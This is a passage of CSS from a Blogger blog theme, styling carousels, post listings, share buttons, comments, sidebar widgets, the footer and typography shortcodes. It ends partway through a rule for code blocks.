.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number 